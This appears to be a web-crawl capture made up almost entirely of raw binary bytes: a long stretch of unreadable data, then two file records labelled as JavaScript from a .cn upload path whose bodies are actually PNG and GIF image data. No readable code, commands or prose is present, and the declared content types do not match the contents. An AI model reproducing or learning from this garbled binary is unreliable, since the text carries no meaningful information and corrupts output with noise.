��}e�_IA��}k�6��|#�^�I<�G��0Y	����+1x �������,��m�Z,�����`[\/���8�9'�� �m(QW�V� I���X^��.���}%����wU�6=Z.�ʕhYa���F�̾����%�=��v���9%Lk����LA�+�clR5�M�m�-�b&����l���������bp���#�!��<�)S����2�����_e7�|����T�Z�_ N�j��p�x���4�}�7>I���@�Y�Ms6�Xx��XgG�^���#�j?���	�Ǚ������/�f�&�� 2���4��V����qi?�j`������X�&�L���4@7���g��*�(j��J�513�?�j�pxk���s�����7� �c��T-i���ZSu�0���a�l�p/i�nF�����h	b�2�j�a�&� 4#J�cH8��.@�������E�AA�-D"(�,�*k�ϡ�m�I�X
e��z�[e�@ ��at69]��X��^�{���4�=�v���K�F7�����(��m�qyo�(�#	E0$�M�%h��KH�Ri��sz��8����������r�,;TG=�,�=Y�&�QCpa��Xn�i#�7«Ea"��ῼ� [�ZJ����8;G� )�F�����ȵ�]"z��z>"yg��� �3;F�aK����x�n�,����?���_���.�����������&����h�Q�,�)|��ʖJїVSܖ5��\����
G"�Q�:�J���/�q��[�;y�����M@"H�&�����`��@ H1��c�׼X5+,h��,K��W�0���s�:-���ona�/�3�+	�߲j\��+�ЗFy�V�CW��,D��E�y��x 	�\3Q�YY��~�� ��3<��]}��D��$u�T�h$�F���{@�����d ���4����TE(��wv4"�B�i��B��Kx"���R�<��@ц����yl/o�kXi�'��� ��)���;nx���-]"��$�;+���ףCf�(;޽a���vD�����v@�i)���Mh����ڣ͘H+��j96��^R�qy 9�ofC%*��#�u{��mr�j�6�'ݱ�4{'�.���x`��pc�>࡫yJ������f8����˔)倛�� ߵƺ`0޺�������1	Ȁ�"7�6�./���Gh�%�U5,��x�,Mx۲pw���j�	Al�a�Ѽ�2q�������Ƴmwp\�Y�(�����O�r��k	�{P��#ma�cW���`پs�(7j;/h��Bb_E�	V�
>�!
o���ķ���	�?�P�L+�";^�x\�n/�)n�G�� #!�p�zm@�%�Bk˷1-�X�m�`l{1�Z����ţk&Nc-1�c���rV ���UF���r�Z>�Ɗ��k����� ��X{�9��*���i��K!-����_H>OM��k���O���ɏr$\e2ێ�zB� 4;K�e���k���7�v��JW*��;��U�5N� *���&Dl%��������H���|v��b����p��'��LK�n\�7�p������Z	�����K7cZ�K��V�M��]�) \�R��\������w�����
HOԍ��}A#��E�u���m� �*j�ç��ܝn+���H�_�N�����ݼV
M7�� T�N���o�5u��Ȋ�M��f7ٿ���Q���ݼC>u�s�sH��H.���)�{��\/�1�ϼp����l����>��~je��/X.)b�97 =����6a�[�g3P�W5����,�%<s�E�f!�A������me����1_��Y�W��A���D Z�Ԅ��/��!�����A��**Za�pS؉��]�$�#:�w��5�f���� ��*�)���f�{�� R�|���	l-,5����YŽ�@��u�6E�Q�G�:2��9ً�@Նǁ�h�vF ΉqSLYH�q,�D."�����r�5��/�0\���ǒ� &�]���&�r��~��+Lq�#nD�r���P���X�)|�=LK�F<%�w�J���RQ� &��i�����Z��L|���g�fcCfP4�$��]��K�O�i�@������}����<���� *�<ʔ�AۘJ��!��P [�=�"�U��<0}y�,5�˗,u�!�#_GR�����ٞ��1���\��5K�A͊�DX�a��豴Z`�q(!��x�DL[\�-�k8X�@X@�vuM&�]�����;��C~�����M>��}e\
Cl�H^�ph�h������R� ˫�Sy�l�qkPBpJ,U��-RS��ݝ;@�JP��x~�a\lw>b�wmb�*�g��xdn�*�7X�%l��4�JU��^[���f�hK�91�
�ȟ2�q�O���Uʔ�7��OUe�c�r�D:;��%�
�	eoթ�R#���ɽ�|ʥ�b[��g&����" 8�1`�v�,
j1�s�M�)@���Z��S��D�MG�E-s�#ȃ����>Uh�����iQ����'i���,e�\�R9E掠���f����!E����@bR��;s��,�d^-xL����V��vӴ^�|�5nF���Q ��5�53
1P_\���{Df9�7�?qF�����=1��bT��$U�DO:�]���t�,�1�@����K�6�,b�A���⢒b����m
k[h1��"9���-fr��u4���>������-�<h�;J�f���g� ̴��� t	�!�����z'޶{�-��q��b��x��^�E�|��e� �����P�7�/�sP�ϴN�ս�\�����"ߕ����]��(ɘ�_�d���p=ٶX�A�e��~t����p�᪖_��כ�GFI[�&��d���T�݊���f ��&��B킺f6�c4Jn�By� D�� �J�.({���.{��΄3�+TR. ʳ(P�Vc��خ��'q3sĳT��@x�����t�r�n�w�>�MtLtZ�3"��{k�������c�1� 4�xp�����Uڽ"��*�����/A�ݰ���4����p�L) ��plE�L�ʽ��]���zl���,\TX�bq���1�>�.��h����r�����n@��[i��(bV����A���#�����[�m�,%@Y[�؎ �1�1�J7<�ʬ�kݛ5e��35�sG���7��8Wd�O�1��r��MV����`:�T���I�u��j1�H`2��+�1EB�Khp/��S��`��qr�&U�u��'dΌ?�.���H��ٵn�h���TzLj��F�-�,���'�jh����4��[�?3���Do�-N`��X���׆s�Y��5du���ڞ���j�?d� 2����0��.�k���O-���6�KT�(K�m�(��x't�Dų�m/�Zi�����T��;Bm�������[X�"���H�L�K�#�i�J�Q������iT�\W�(ᖻ�-�7��6�͕gCc/�����"����tl������L)���+6�F�.Z��5CC�/��WM�.�0+�o� �v�TD� 1��\���C��&�N� �fB"�|AZtI�.������UV�b�sz+C��ޤ�-������\[C���Y`Ǉ� c5SrPӃ@���h)s�\�!�d6�75�����*�GTw�� �0�Ԣ���y_��Mum1\��!��Y���W���� Zxʎ,�Ki5���^�(-��a��K�Z��bfN�'9�	����&  7� ���!��|]V�+�w�Z�ĜY��F��S�,�pG9��2�1nu+��Y����Q�=H~`�W�Bh�Y�)/�D-��YtK�^T( �Bj^f��T��ǎƬBJ�SP1�q��*�5�	\���#�b؜���}��������{E���4�j4i�@�����]�jz��.��jR5����K���32���j��pӀ�F���]�7�¢	
k�6��t�2���%.Bbp�R�	F���.=]yp|�!b�k`��Z�J��-e������y�ޘ�����`5�A���z�	R��2 �yM�aB}Z�L=���5��;ᆃrv�V����`^��@\`������)��
i����� ���d5�>�ML�R�SV���ᬞ �k���5 1+�1o�6G��a�����R��$|��_�iMʅĶqL��_�Y[����O�X�5i��Oa/�p�s,�ѻ��9^�ʆ��^��#�!,�T��x"���qe���4�� �h��X�R���/�5N �M���:������5f�f��x[邊x����MW��Kŭ2Ic'-�Y�p�`�&y"���+@[RƲ��,De��k�4U\ԺB���\�榷��I��Y_a.{��QW����6�mY	Xa2�e�]�Y� Y��GD�вq�]#��j�A+,�H�!�^Ҧ5�]�y���j< VoD�@ܱ	}�~`��3����`���`�����en��ql5�]�5�)&Q�m�m�.�L|��uGև�]�7r�m5#FX�t/n�*�u��W�1u�b�	���!6� ��7 ��׼������߼1�Q�c|T���o�C:�> h���@%��c�A٘4ю0e�R��P3ѧH��n"�gTo�^��@ᒟ1�����5,��,��p����>⣁﬿�����x�B��+�[-��&���^��KV�2��l�P��ұ)9_04��)�/�V��0�A�#3���f�e�pQ0F�+�\6.&`U@�e`�T6�Fo��`%ڎ��>I�\��B���#ӵ���&{&�k.������"kC�.E����x���h4&b��<���M��E;t��[���`�Ś1���c���P�/8�-hwx���&��(�����R�|@Q�X�^���nb�J�)R��0ť���W6.���س�!Q�5�K�2��[��w��R���
!�Q1�a���E� .�6�Ը�
D�9?�l� �5�aj�l���6L���r���@x��"3�jJ�&�w���bk�zW�d��7+�iK�vR���h�ˈɮ�*�X���yO��

�;�F}[�Rl���\\�h����=���=���yv��F�	���Æ2`UTF����0����$\��}��.��Lp���ѧS��8S䈷z��Ar�lf��,�B�(�u^�˲��#����冨��!k�D�.!])��`��Zk�:2Ԛ� �0��L
�_Ƚ����k�7\��r������Ce������i{Q��W�5n ;1��s��Wը,��S_���QY� �����E��K��f���W�A�-ov)�
�氣[8���F� ����ub�A��U�!n�yM_[1�L�%��n#.v�d\����e�����Yȹ����٘3���@���H�c9�g�^!��5���a� R�6&��g,�a�� ۆ�Ifo}���k����g�+��-�)s��9��]F�b*���	�	J{FSA��� �Y��bٞ���J���I��r������â�0x��I�J�5�s3S���
"E�j����=cn��ob2�^����d��������1�c�3\���@�X���2�4z��,�N}�N�<ߕ����\>��gW��w^ߤ:��]]�V�4�BS�!:(|����f��ސ@��*d��%d�V�/��s1Q���d4�����Uo��V�r�v�W:}�^/���H/,�f��ѐjs1����E/�.�6���E�h��d�F)��`�bd�������6������X3-���*w04E��ZkбE�B۵5�Z�j\5*	�;�0��#�`2���ad��OH��v�ۼ5�5}��(�e{��H�ce�L�0�:�Jm5��2-�h��cv����J���\�p��̈́;�Q�Oh-�����_�Y�f�c��im:@
W�[�L1�z��?)�t5K�%
Ŗ��"������R�F�a����gR�⚆�1�&
�>��b�	�#� 3.L������*i^*����]f��`�&9�J<����q��̺/�v2�7a�"ƒ��D���-9�F�)&�X"%`wu� �f��Ĥ@�6�_�;�T����e؎�5����!�ptv�n՟�`S�����=��d(���{���G�c�顲[���ef�����j�z]��O.1H�w��Ӄ�F|�k����"�$�����"�9�B�=�J��'`f*� ��|��`��v�lV,U���)a����[��ϩq�2^�ɬ�w(¼ޗ������A
�z!�h�q*�p8_1\A.}�d�*���Z�F�Mɐ�<��{Giհ0��'D��_�3���X̫�z�%����~�K�B�S��2�$���*�p@x`��؅7�P�$�fa-*���~����B �X �Ĺ�/*�;B%��gT.��C5{�c����QG��L��3��8IQ@|�F���}#�ь*#x������R=�=ĴYsx*Ӏ��ʹ�Q�	]���ۖ'թR�� ����r��������_H�6��@)K�W��-=e���ґ�핏�\�<1��*�y�>I�3�M>�04AlljPg^#S�[��3K��ՀKASe��/M[a� ��Av�:���x��0�;8����_�"���w,C(h��m��M��e����Vѝ���LM���]�CH�~\J��a����t)q���h��Cbh"��& ��l�*�BbZ���
* �����x#7(�������F
!,��C����\Z��h�*nb�G�0����P	�%�d~��Ѧ��T42�A�Ne�����Ȋ�Gÿ���t��>�²�̠��:1<��{�
JS@k!��[��భ��TC�'`�z��NS�PgG0�O�OX�SţɁ�1��f�c�i7̱܊@��w�E��<�%w4�@����/�t'b+�7��sH_L�,s�DhЯ��[v���nݢ���� M����eC�#9�h?����Ch�n�T1Bf�_�(Gz��lf!r⪈P3��N��8��6E�K��%��)��!�bW8K�ql��mF�sX�|�Ϭ����R�,49��ZCXb(�a��wb	r��G��h��G�]�c���a�Z����{�7%@��~�K�oxB��ť�R�77�?�a�|�Ju���/!L��ƽ�˿���s�Xz���^�k,|q��G>J��x<פ�J�Lx�$��?!�a���؂�2ҷ�}��+A}p*]EĳF��E�e�b��t�o�%`@1R6H]�F!�b�8�|_�:�"�F���M1Tt��n~b�F{���TģHuX���E��j	�Z��`�ҍp��C�.��>��7��x"������]*/ B�b2m�Q�4���߼ݍ��2�I����;��U>'�ǂ	)��:0m AF�G�o����~;���}l�CSSC��\q�3Eo��X;y?q;��N��OC��ZЉ �Wo?:��s�a�喢�}�S����S�	ph`;�&二Y�MSH� �1�X����AM<~*_A���cgC�m�P��W.��^��]�+�Ĭє(�I�H��ʕ�X܂�+7G��KM�3	gtyn�`�j�_+��Eǘ��\*����SL���gO��mʶR�b%��Œ��fגP(�UR���J���1a�������K�i��TEw.c�-2G���h�յ�]e	l��Si\!�~ߨ*�
���u�gf�5�y�����҈h��DK����D�%iP��h%��VL=[>��&�kr�1`-���K ѹ�`n�~�y�ɤ[vs�6{������&�a��s3zpe��sH�z\�� m
���c��n�V%��J9!!����3-�t*��Q�0�`�5Z��KD+I�������d �	�7<�د�	W�ڰ�ҳR��U /xU* X~�&q+�������w*4�h�h��/�"�c	p�V%�ܕ��QP���&��d�����i@��<�!V�La��3e�50r�w����|� �JUe�2���"(�ZhW��x&@o��WI4�j8s��6�@����D�k�%���.X
e\��{,>*g�^�'�Y����L�$]N��ƙg6���A�vXb����E�:2�r�x�&ջ�=��ۥ���J�;��;��?r�9�a�sz�Rq���!���m�`�CYaA����S/'*Z٠D8����@>e�Ë�0h0م��pʢV�ţ�m:��~̽9"�ᨳ ���Y���4]�Ox�4����DoH0V�H���ɖ%�HxE��0�ŋr�f�!��2��)��T�e��GX: K.ɤ��J	Kj/pLD|���Ѐj���Mk(cA���t^�	��'h/�W�`H<9>j���|�}� .
��q���B�,�����mh#�\n;dU�M�6-j��!��rq��w�����7.�����
ѬXR��S����WUU��`�hG�*S\�.��֠�ѯ� �@Y�w�lR>��`���~Nh	hH�#F��D���@��6�؉	o�Fc�J�5%E?P�NL�-�k���0ANЈX僯4�ʊ;G^�C����e���0M �'��t�Ak16�b�=	!�L�" x����"�o��>\.^�������1�5s����CsY�hܦ*�|˔B��f�hX�(kK�Ҟ�0%Ӟ����vǽJ<W{��� ��[C�V+�V�} �,�j��zE�Ʈ�-���%v�҉��B�۷�w��Sst4�����m�VOFۧ�;J����Z��L�0��!@qH5�O��R��h����,EZ�nN�������ѫ��LD�q+&l*U.�[',L(� ���(���VҠ��"������ec2���%nS��v/��L5��5bn��\g08q(�q0��-�h���M�B�%+XG�����x!�s.�	Hp`�b
託d�W*��j�X�y6��dj^f����nj{S��m�>'E>�� ƀy��޵QX�8����g���
kЀ�������
�ZQbYG�o���7h1W|�"����E�<��K[�w�e����0����):3�iQ�1�[
���B��[,�L[�qK����ë�1��*3���B���R�|�<�������?.��#'��'1f����`�,�{J%�,SHA�D�莤�Nv���3�`���E.B��-��,
�2�6���b�m��T��A�մk�-Ts0	CP!��Lbb4� (�GYX,����*j#��#��ُ��H�έ�AX+LU� !+d���b��`}�Ea����>�	흫��Y������p~પ3P@D V!P��w������
,��/�����J�
V��݉Q�t
�!�T�A����@T�Ÿ��vc����ScH�7���������p��!��0��c<@o�5��06Ԛ���!�@{%Q�������C%��?���Ps�)��,	�,�0X�V���x�ѝ��@Tk�B]C��6��lw�P��Ju�j�k=�J�V�A�� Y�jd
j/��E�H)Y �qD��0mq�c���`")��5S�U��u�.�0�N[@��T�@Y��Z�d.�2刉���
����EL����<_��5F3y�p��>U�E��^�yz��(.���Z30����"
g�\|���"�f
�w)r��Me@��Cԡ)�y�TD������7\`�:�V]
 �:F�NeVS�b���b�B�q�'BvK�D�
6"0��f�<����"�r@�7u0)1����K{'����nK��-	���[L`�<��Nb�bw��Z��Z.�H4+����4ʴo1-�)6IG�L��SS��0��!��U�ؕa�D=�FP4Н��E��!.��aj4��l��/�4`�rN
�kDn�%a�T��!El26����EQ�Zv���x�&DTm} S��m7���5�1���R�0Vky�СEz��!$�Ď��c���uet�5��1q�B�NF�Z�Y�8�k{��F^���F�H�ݨsDZ�.\V� 5Gw�\�_�0[N����E��C�����r��;����Nc�L1A+\��Ɔ�P���L/��Z�ٍ⌡��o/ sxk[B2(ϙe���Ӑ�Ij���ѫ��|J ,9�(4��c���e����򆅴��s~��y�:؆lo
i�	o��c��4�9����❀�t��[m9�5h�^�� ��r�����xEN�J���daR;(%ƍȫ]X��B�0�:�$���IZ��W��!���.�b���S並3k]���t�����ӥ:
�d��ư�4�wwt����z^���U��v�k�S��E�k1�e�|Kz��N�1� �vi3��f|ƃA�0���#��Ư� �;d�bJo�|{DM� �e�,�|��d��Q�T��I�]�h�z^Ne
���X�w�l@�� ���B�H�h�e�9���"t�)d6X+!�$��0&����2�5�E0z��qi���h�ՖpWk�W
K��U)sw�M�.�E;e��oc���F�RT!Cd���a,zG9�����X��s�v-�� �7�u�b
H�i�~��`�<��;�w�M�pW���v��F��ZIc���W2�t�A*���[�����3Wy�H�ርĕQ�Z��� ���u�����hX.�1�X��{[��E�UR�ePlkf����H:;�$����QA�CQ<|MP���5���i)�^�����h?���ɶ���9��2�𠠥j�n�kH��v�me���� Fݍ!�4�b���g�Q�C2�%����"�sQ47�G'A�:Ҷ-c
�
c��T�-M���1@<Igq����뚘-O{ah��&�CԀp��Q8�83wSh\�4u�6Pq��luJ�McH�(t���T����#+���04b�S����YE�(�����x��6�,8���"�ȉ*'BA-�Q�&�d�u�0(�,����@![\�A��=���.��Va�@�U��M-&��S]�K���V��G��A����:6�r?�)J�9���X�0 _B�M*,��w������G\V�����J@5^cM�4Lf`�C���<����{���KvbÖ}�V�*M�+�[!~�13N�Iġ�e̣L���,�0�Ɲ���Zz�t��[K [��p�vp;�N�����,��i��0*��0u��s1�T��a)�j�m�`CJw��=�Qv�(�2y8��p[���e	l���~��eLv��~�M�`=�w�UlW�kv\x�7��N��N����{�;���r=��?�/�e>W���zܿ�,t��G���E����6������ &���� �S";��6��)�!����uRl6�\��$���������.e�%���D!�����S��?�� t-j� #P9j���.D� M�X�|B��G����{\�G˼<��x6��({+56�� .�<�� ˻ݚ�p\��99m,W��\6嘅U\cEMm҈P���00tWn�D�P���l�-d{K�U*1 ���`�B¸�b̲�'�6�dHThr&0��O�@f�h�+Zv�
N����h�c&cvSO8��v�w�(���$\�Uk��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/148e86ca-fefc-41b8-aac7-f1f4225a17e7.js
body_size: 6247
content:
�PNG

   IHDR   �   �   �X��   	pHYs     ��   sRGB ���   gAMA  ���a  �IDATx�;lIzǋ�5�M���;`� v"P�@8�R�:Z2���6��6�������K,H&��Yi��JHB����8�#:8`�~��i���Ꞟ���49��f������Gϙ�q�nw���7�u��j��r����`�`z������dn�>s�Z��ݾ�ۢQ��I���m]��ֵ���˹����h��FE1ST-�{�������w�M�>�^�����S=�byj��5#2�@�
c��R$�'�\��~�H\Epn��h��̔�c���m�(3��3c�_�Jp[k����1Kw���I
ұ'}��1���r�o����ب0�U��ѳ$���I<����>E.�/��~~\��ٶێI�qE��("A{�c[�q�m�Axm�c��<G</	�d�z��"�
A�5֍��PV$7of�o����׶E>�WT�J�Z.�V$Ǳ!WL��1I��1�A(q�za����U����z?�+<��r"���o$�B%���R��'�I�	ʺO���E��JāXϏ�T&��o���s`TJ		�<	���A��T�v�7Z{�J�݇�*�"������'��If�����0�֍��>^���?\-�J��k?�o���c̿'�I��_���9�B������k6��1�ͼd�n�FQ* ���H0p���ߗ�r�?�"ǌ�i�36�I����tL�;�(��I@Zx��!�ı?�W�_�^�0s�qVe++A�(�I�\q��JNZ���)����S\����~྘� ���mT�b�I��Q W�C�G�����8-�/���"���$��^{ɕ����b�S~jãJsJ��c����p?rB�:����D����1�0���t<F3g:�3��Y4�@e��@i/�q3�D@ ���z�	�ܾ���
V���.�k�(ʄ����x�ǩ���'D��pyh�S��a�J<H�ngFQ&L�'��Hw�{�c%I8 ���TztK`�wR8i��L��h��<�$ܼGH���#O%�}�|A ����BVp��*?�̻b�&|%`1rDB�;F�W@$���R�G�E���)<q����!U��FQj&+��7��0v�õ���w�Hx����<��w�I:�4���ņY�ye��Ci Y%�?��Ę����nQ��
����χ�8	>a�1�����:y���M�G��GB�E�(!/�B �k�E�\���y��xn�q{䥷��`h�x��"�y�(�,&ZQ���R�/�{et�+DEn!���&a͙y�ӕI�F�+͒g�z2|���;]q��\��@:���l^�4��a)@N�|�?%�`�[>q�����q��3T�-���AzFQ��3/���"�/�y4�ؗc�Uv��Ұ�xEi,y�D��$}u "�W�d�?���E���N�����FxWh*�䉄��e
.#��ċ	LE�;ًH8A���.RFf?�U�կ�K�*������{�$��L2}���Iʼ2G��Ax�"���B��(J��oJ��O!sGdJ.B��$=�J��1x��d_�t��d%�R�/r���8������H`�$�c��� J+��I(Ӓ��Ł�3�Dz������E�����<&g!I'!��e�4QZ�o��;rW��K^"� �q[r���V�X/_����ÇO��Ņ9991����Mi/Y�tJ�^�Dc�<=��0,���J��z�^2B�v���ӧ*���'*[��[�D�^�ҢI���g���T(-$�ǝ|����.�eq�<T �!������<��}E�[�Ab�k?H׮]3��ɍ�T$�"��D�]o�U,�dqq�(�·�#�:���ӧ2�"�&Lʢ����X�Enݺe��Q�-��R �2n�Px����(���l�?n��1�Hf2�»`�<0����NF�E��'�$�x�Ǐ�o�r��]S�cã}����>~����r�p-KKK��͛���> �Qq?/�ǋ�qn>o]��.���� ������Q��~+++f}}�{>�h�Ā��C�J[Ι	e���O*�����<��M{\>#vuu՛���(���Teí^۶��*|���c�9�ay���ҳ�+�g�
���r=ylnn^��p������]g���̓�h���nV$��N��e������}�#��X�k��sӺ3ƬH�-	���1�/'&r������y�IP4'Q���ʰ	�8������	}�7	��+������m�c��_*"� ���"+G��1�P�Q�*��g�<�� ��k\�ƨ��"� V$*��JU��ŀ���q�J�r���A��E*XU}^<�8��"ĈD�bYhc*N.���PQIEI<B��Q��A)��L%�%O�n�L���9���s.,,��=�C�c�bJ���m!�T��>�*1�S\:�
#x������5��s�U�,�G�^���V��^��I%-����ِ��nʹ@��ʻ�1���c��vC䕗�$]��B 1�D@>��'m;EE2s�c`\��߿<WV+2�"-cȈ�ޫ�@��#��Ş3� �<d][Z$�i������b�&�=b36��1"�Q�HY	$�C��&x����QD2��
�@^�ۡغh؀��
�b�������VF��ys���������o������OhV������qOmGJ�*����*��*���Y��W�A$��@=�ѣG^#���1L��������y� 
�":���U�L�@��;B&,�(S)�S�W7�*�)�C���2�q�5J5�@
�L�2p��u��uT 	ǃ�3q���r�@
���B�Qd�]h�{��)�ER�5�0�5Ƌ�=B����W�CR���3�0f� eh��ER����d�����E�x/4���)��Ǝ���B�Y���H�"��e�}��}?4�w��:�w��)	-{̺�B�U�97�+���][�P`5y���
dDX���'�!�C;��
�	�MvFi�`y��=G�P�T�܉��$��Y�>%t.j�`�h��� 	9��{��Yɽ'���٨@Ń�X��A�(T ��A�(T ��A�(����mc��c̒�:7�2��M�����i�����1��2f}�(3��Q"��7��(� ���5��FQ������I�r<��C�l�N�A�3ξ3���C�
�q�������㹛��q��7�������5�����v�����!�oQ(��%�ƄXZ)yPͬ��x����PQ<�@Ń
DQ<�@Ń
DQ<�@Ń
DQ<�@��L�'=���)m`h�ُ���_&�Tf��<=���L$��+c�_���`$�_�r�D��(1�<V�ǟ�A{>v��uv���3#�=ȵO�6� &1����_��t�Yb�$-���3�"-����=��;��"iT��գ�|BO�#���<����q�42������G0rZO_��&����_}Vߐ�q2����<*��J£g�7�F˼#�1f	­�4:MB�X���-���$�
q�f��T>�)�L|4h9���B�x�T &�����m�����G���P�˫H�1�54�1���MɲM3b�R����/�|N�@7�<����R���E�=���k�*���
/1~�A�plZ���Hl�01_��Q$g�YDaZ�N�bEӲ��B4,!A�u��4*��Fc�NP�(�y�2���-)T ��A��bZB�*e,LK�QJ�瘖�X*�0�#��3?%���@j���|L/���֯3Uu�5i�Eh�XLO{[P����EB�
��7d�{�-�cWii*�1� ���"3�"��O��yȵlFL1���c:aj�,D��
-�x�Fh��*A��׺r�\�����_��u�T c���B���޽,��^��pcG*�ݷm��&@U!Ǥ[f<G�a��c��h�@&@��Nw-C�D�S��*�	��FL�̓>āH�n��6��r^ı9e����,�P&>'aq@�A|��� ���`�U�I����1}	�-*���C  ^��[���W?��B���3��cf
�Z��/����t�����XO�o��-ݙ|O�ܺ���
��� ��1��jJq�\c�19���*�jQ���Z�U��:���������s˅qҘ*P:�SlZf�)�Ah�0�:�umT�/�/D=�"7W�{��Fy��t�)����Ѧ�֮�Q�&����A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(T ��A�(�S��c��������ݖ�;/����rw���8ӯ��p�xwu?�-��
�W��u��`妘���s�q��������PD���^�p�L�@\�g�y#[Ju �����9y�n�R �ܝ���s5�f��H�S�?bh�@����翼,
e�p�"�i��] *%w�=7y��@���1@��-�e�v]�])���t�{�+��#�c��5c��Uʸ��h*�4]�ANMEp�yk¬L�t4Bx�`�F�2� ܢ}۔���3|}gXER�&"�����<�f�,��e��`�N�!��6A�2�ѳ���}cveF!��}�;��!։�D�+�O����L[��]�H��Sn����|�}�x�>/��Zn�]0n�	�}x�Hq �ˉ@���L����|����V�+�Uʐ�S>�*��7�6�V �h�޶ٳ="��I�Kw/e=�PPD�.�=׃;�8���J1��!��r8�]�9d|��_���g�*�p�$�Y�w��z��o�'��cN��v����i(���YξU0��~�U�9�$}}!q��ǅs�-䟃c6�+��Od|�q�7_\Rs�ΓDP��vR��� �)�3��u�V� ����������M��m�%��yq˴����6�[�ƨ��<m�ih��8  `ZT>G�o9�O���$q=�Q��>_�o���&��@�b�f�V� ���LZ�u���z<�8�n�ڦC�4x(i�9N67d�d��X>���+tS��a�U��~|>��5z��f�r�����Q«��\�Q����b[��/�I×����T4^������9.3��!��bx��a5�x 	����c�	��N�Г�e[l�;#��e�;H��z�<19^]vէg�O/	�ؖ�k"sZ�*��+�Ad6��3�4$����󘖗V�p+�c�m��Q�K��$A�iq��p�b�Ѯ�\�W礣��� �k&@U=�m��MB*�t���̪��:�K�����0A�[Y�dW�Yy��X�۲�VL�w�A	�[���,�0�a��`Ԗ���~��
�Q7�������bWV�~���e�;����%�aN:v��/�8ee7�7�](�̺	�����(h�z���'a�x��FW���[���z+w],{ �|���#}z4��&u��2E�A�YchY%�[/�1:eY"��0>��N�����B�DJ����7~��!ߊ	#�A�nE��ի���g��Оy0�G:�A�]Ϩ�c�c���n=1#�oa3:�|��i�B;����w�Y����==l(+�yi���\x5a�;�};xWV������������q�zhI ��l�V�����q�"1xZL��+3/ݹ��W^���YbU���TC�+�� +�p�3ؤ�c����������i!���M�z��0pwH�n\7ϥ�!�\2�� / Ir���\��{��]����8>�v��D0P�=+�+�5S3nB^�?���Z�=�$�+B����K�����^h�������s�(�ta��8�����ryI��Ei]k������A�!ע=�A3f�8�H��4�ye����^(��: ��$#	D��d�(J��,���j��e�4x�2� �C�8V�b�T .V,v�,�`�M2��c�騴�s�,4B���$�=N�����A�.��K    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/9f365e63-79b4-48e1-b487-cdf166083d7c.js
body_size: 490044
content:
GIF89a� � � ���K.1�om���mJJ���rmo��a՞]�Ź�$�\4B�a�.&,�xs��Ҳ����yPFJ� �Φ�����m��x�����۪����ə�eI%1����ۺ��VR̪��mc��ɸ����������1�����꫈�ڛ���݉r�c](��ڶ�����;�&�엑������&bc���֚��F ������ɔ��S+% ؔ�ʇ����������ɸ���*�OilX^���� �;4>����������j[�����ǴHI������{a\4%ws�VQd�����|���؊�,,�ѹ����ȶ��߭�Ƭ�̶������롊���ȇ�����Xx���{|z��}������bcdY[X��������H�3����      !�NETSCAPE2.0   !�
  ,    � �  ��~�����������������������c�cP]]�����������Pc��pSQ��c��t)�cf}�������fD�Dx�rx�)SS)��S�Pt{;�}-Z[WW?CW#T#�;�D;�l	�aˎ����sh� <ֲ�QMˣ
s��J���%4�dcʖ
P H��Ə/),2�B�Xp�����
;n��?AF�
�CG(�hL!.E	A_�������~�ˊ`�:x�*��PΦe��VR�ӆ����Q�����@EƏ+	� �� F�t8f�QU}`�qg�
Y�q��W�0�e��H@��t2�(]���-.���cc�����R�P��|�0�H�}��It(x�p0.��Cp42bd�j?�l�8�JC��|�2�F	��Q.�%˔/�gH7i!^
;h��z�V�7�聂O�DDO,��� ��B^QW�RhE2D�\h�a��@U5S��Rz�Mq��Up�5T���v�!2�U�6E�	<��AiXC�?���%�[o{�Hdx��@�W@šbDT@$TɝS��@a�QA ,��A_#�K_���z�`͎ObC
C<z LS�1�";��UC� �529��?���8┰�g��� Cd�Xs[ ��M�	@� 1w4 �g8���lrf}��AV����v�}�Zm�j�P%No��qi"�P���X#�~<��J��+� �,R���c�N,,��t ��Mc�!GW	PN��DѬP��m��S �CS��||�T���[5�Q:�w4P� �!Y��A	���Vi�T>J��"r�H�S�A��0� A�R����4hAE�2L\2�/Y��QA���I���YC0�g��r�A�z�M1�r�$H�(x H�!=��������ұ��A8@�R��@9�p�>I��[P@�=A�;P0�?�6$LY��OnrSC��W�@��K�x���Y|����i~��0��-�ۻ�j9�Z�U�g>��;�ad  R� Q�p� �T\	ޱ��MK���JR�� KAĵXr :Ѓ%.�����(���V����a%�[���q���Z��?@��s���~�� l� /����9��P�6 ������;^`@? ��{�IY�<&�3��L����]#nK��-:�q�@�G"����>X�8v�4
"F�s�~xF�Ԁ�أ�N��뜨x���R`���6T���eq��*�=��͍�a_O��dEzb�L!*��ȨKwiI�����G�#Dڰ��ehF0d@@��]�	H 
�� '��n��@;vrI�x�*W� �j���d��u�T%����⣎��
+���
�i�� ;�ܨ����q7p,Dr�C'!-�xG�##\a �4A�Im& 	�BG�)u����bX�$�T���D��Ie�U���R�`H��,%���K]
�wt0Cd@=dڪ2�� �d��a��D� r�^�����$�(���!��TI;�S�n@!1�S�G@�q�g[����A��b��b�$���a%m2���H��U�f��CDЂkr`	(0�@�D���G�x�$;�� �n���"q$�D`��*P�8@ �R�tPu�x�ǖ���CP���WD�!,���( �����JP��Հ�bk
>�6�lG���:R��ty�"��*��b��&�����Z:U�2<D<U�uhP����Q��%� �p�H6,���Z�!�S���$R��*�T0��p-wy���8@8�t�WGyÛ�z���i�� Ѐ~�� �"P��@�t#dA#���UB[6*1t��D��;c7Ȇ؃���a�%��!�R���HQ��ON�B�R��v'DЁ	��i)��UP/^`
$��ܦ��<�H�(�"D��V��(���ʛ�m�3<1m�6)k��#�	�����a�x�W���4 �q�pW0A��"�@hH@%ClIV˓������l���#=:�<qu�y3eٰ�2���T@	F�&� �'9�0�CB+�+� }�C"����9I4w���zs|:;	�.d��X�zj���0T� YP�57�8@}�J@��Yh� jP��B�,I*��O���qrm"2,?�A~�)Hq] �B�-���@Ak�q��I��	̭�\�e��;ڔ���c��
@���~�P����Y
� k�C�2 �=�DjPR0M8���Ï~�`'W����!��z`0��;���(�P�:H�UB,@���y��
 ��U�@��� ����dpW=�@U�8`�qC��dzG��ș}�>0�X!$�̿�  ��[s0}dP�'�U�nu� O�����y�} ��� O  .� �h� c�c#�e;�r�j�w,��S} � ���d��O� �P��B� ���Ѐ, ��x�7 � p}��RW#�n��e _�II�^�+IQ7Hw�x>� (``�u�AP~�:�>����>@d� �tȈG @�
